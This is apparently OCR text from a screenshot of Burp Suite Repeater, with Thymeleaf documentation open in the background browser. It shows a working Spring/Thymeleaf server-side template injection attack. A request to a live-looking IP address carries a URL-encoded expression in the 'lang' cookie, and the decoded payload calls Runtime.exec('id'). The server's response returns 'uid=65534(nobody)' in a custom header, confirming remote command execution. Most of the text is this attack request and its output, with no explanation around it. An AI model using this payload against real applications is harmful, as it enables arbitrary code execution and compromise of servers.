 File Modifica Visualizza Cronologia Segnalibri Strumenti Aiuto
GitHu Spring Expre Remot Expre Remote C Paylo Remote C Paylo SSTI (S Deseri org.th Java Code Tutori IWebCont javax.s java - Gener HttpSe java - WebExpre spring WebConte Tut
DeepL Traduttore Omer Gil: Altri segnalibri
1 Introducing Thymeleaf
1.1 What is Thymeleaf?
1.2 What kind of templates can T
1.3 Dialects: The Standard Dialec
2 The Good Thymes Virtual Gro
2.1 A website for a grocery
2.2 Creating and configuring the
The Template Resolver
The Template Engine
3 Using Texts
3.1 A multi-language welcome
Using th:text and externalizing
Contexts
Executing the template engine
3.2 More on texts and variables
Unescaped Text
Using and displaying variables
4 Standard Expression Syntax
4.1 Messages
4.2 Variables
Expression Basic Objects
Expression Utility Objects
Reformatting dates in our home page
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF Flow Logger++
1 × RCE-blind-1 × RCE-blind-2 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://151.236.114.211:7878
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 151.236.114.211:7878
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://151.236.114.211:7878/
8 Connection: close
9 Cookie: lang=
%5f%5f%24%7b%23%72%65%73%70%6f%6e%73%65%2e%73%65%74%48%65%61%64%65%72%28%22%63%6d%
64%2d%6f%75%74%22%2c%6e%65%77%20%6a%61%76%61%2e%75%74%69%6c%2e%53%63%61%6e%6e%65%7
2%28%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75
%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%69%64%22%29%2e%67%65%74%49%6e%70%75%74%
53%74%72%65%61%6d%28%29%29%2e%6e%65%78%74%28%29%29%7d%5f%5f%3a%3a%2e%78
10 Upgrade-Insecure-Requests: 1
11 whatever: test2
12 Cache-Control: max-age=0
13
14
__${#response.setHeader("cmd-out",new java.util.Scanner(T(java.lang.Runtime).get
Runtime().exec("id").getInputStream()).next())}__::.x
Press 'F2' for focus
Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 500
2 cmd-out: uid=65534(nobody)
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: it-IT
5 Date: Sun, 28 Feb 2021 00:16:26 GMT
6 Connection: close
7 Content-Length: 670
8
9 <!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <style>
13 table td {
14 vertical-align: top;
15 border: solid 1px #888;
20 </head>
21 <body>
22 <h1>Error</h1>
23 <table>
24 <tr>
25 <td>Date</td>
26 <td>Sun Feb 28 00:16:27 GMT 2021</td>
27 </tr>
28 <tr>
29 <td>Path</td>
30 <td>/</td>
31 </tr>
32 <tr>
33 <td>Error</td>
34 <td>Internal Server Error</td>
cmd-out 1 match
Ready 856 bytes | 306 millis
#bools : methods for boolean evaluation.
50% 01:17
28/02/2021 2